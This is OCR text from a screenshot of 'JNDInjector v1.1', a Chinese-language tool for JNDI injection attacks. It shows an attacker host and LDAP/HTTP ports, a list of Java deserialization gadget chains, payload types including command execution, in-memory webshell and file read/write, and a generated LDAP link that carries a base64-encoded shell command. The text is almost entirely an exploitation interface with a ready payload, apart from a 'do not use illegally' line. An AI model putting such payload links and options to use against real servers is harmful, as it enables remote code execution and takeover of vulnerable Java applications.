 JNDInjector v1.1
控制区
HOST: 192.168.64.1 获取IP HTTP端口: 8000 LDAP端口: 1389 关闭服务
服务状态: LDAP HTTP
列表 日志 关于
Gadget列表
Click1
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Jdk7u21
Plain
Spring1
Spring2
Payload列表
Dir
Env
Exec
MemShell
ReadFile
WriteFile
参数信息
cmd ip addr
Gadget: 一个空的Gadget，用来原样返回Payload，无需通过反序列化Gadget触发
的Direct JNDI注入场景
Payload: 提供OS命令执行和执行结果回传
Links: (已复制)ldap://192.168.64.1:
1389/cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZGRyIn0=
请勿用于非法用途
JNDInjector v1.1 By rebeyond